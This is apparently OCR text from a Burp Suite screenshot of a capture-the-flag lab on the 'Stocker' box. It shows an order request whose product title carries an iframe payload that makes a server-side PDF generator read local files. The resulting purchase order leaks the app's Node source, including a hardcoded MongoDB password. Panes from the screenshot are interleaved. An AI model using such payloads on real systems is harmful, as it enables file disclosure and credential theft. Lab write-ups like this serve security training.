 Not secure dev.stocker.htb/api/po/6617022873e03541845a09bd
Burp
09bd
1 / 1
100%
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
4/10/2024
Thanks for shopping with us!
Your order summary:
Item
Price
(£)
Quantit
const express = require("express");
const mongoose = require("mongoose");
const session = require("express-session");
const MongoStore = require("connect-mongo");
const path = require("path");
const fs = require("fs");
const { generatePDF, formatHTML } = require("./pdf.js");
const { randomBytes, createHash } = require("crypto");
const app = express();
const port = 3000;
// TODO: Configure loading from dotenv for production
const dbURI = "mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?
authSource=admin&w=1";
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(
session({
secret: randomBytes(32).toString("hex"),
resave: false,
saveUninitialized: true,
store: MongoStore.create({
mongoUrl: dbURI,
}),
})
);
app.use("/static", express.static(__dirname + "/assets"));
app.get("/", (req, res) => {
return res.redirect("/login");
});
app.get("/api/products", async (req, res) => {
if (!req.session.user) return res.json([]);
const products = await mongoose.model("Product").find();
return res.json(products);
});
app.get("/login", (req, res) => {
if (req.session.user) return res.redirect("/stock");
return res.sendFile(__dirname + "/templates/login.html");
});
76.00 1
Total 76.00
Orders are to be paid for within 30 days of purchase order creation.
Contact support@stock.htb for any support queries.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 224
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Origin: http://dev.stocker.htb
10 Referer: http://dev.stocker.htb/stock
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":
"<iframe src=/var/www/dev/index.js height=700 wi
dth=700></iframe>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 21:18:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-RfTQ+9d4/zPj9PQ6FOB15rVvz1E"
9
10 {
"success":true,
"orderId":"6617022873e03541845a09bd"
}